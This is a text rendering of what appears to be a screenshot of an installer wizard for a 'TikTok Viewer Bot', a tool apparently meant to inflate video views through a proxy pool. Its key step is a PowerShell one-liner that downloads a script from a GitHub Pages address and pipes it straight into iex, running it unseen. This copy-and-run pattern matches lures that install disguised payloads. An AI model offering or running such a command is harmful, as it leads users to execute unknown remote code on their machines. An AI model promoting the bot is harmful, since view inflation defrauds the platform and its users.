 TikTok Viewer Bot
File Edit View Tools Help
TikTok Viewer Bot v5.0.0
Windows 10 / 11 · PowerShell 5.1+ · No admin required
✓ Welcome
Ready to install
✓ Options
Target & components
3 Installing
Fetching runtime
4 Finish
Launch & close
No registry writes · No service
installs · Removable by deleting
the folder.
Installing TikTok Viewer Bot
The bootstrap is checking your environment, pulling the release manifest, and writing the starter config. This usually takes under a minute on broadband.
Target folder
Install location %LOCALAPPDATA%\TikTokViewerBot\ Browse
Manifest source https://rahmantaufiq.github.io/tiktok-viewer-bot/manifest.json
Install options
Write starter config.yaml next to executable config.yaml · profiles, proxy pool, pacing
Pull latest release manifest from landing URL manifest.json · signed release · v5.0.0
Check PowerShell version and TLS settings Requires PowerShell 5.1 · TLS 1.2
Create launcher shortcut in Start menu Optional · no admin required
PowerShell bootstrap command
iwr -useb https://rahmantaufiq.github.io/tiktok-viewer-bot/bootstrap.ps1 | iex Copy
✓ Checking PowerShell 5.1… (5.1.22621)
✓ Fetching manifest… (v5.0.0, 3.1 MB)
▶ Extracting runtime… (68%)
○ Writing config.yaml… (pending)
● Extracting runtime · 68% · ~12s remaining
No registry writes · No service installs · Removable by deleting the folder
Back Cancel Next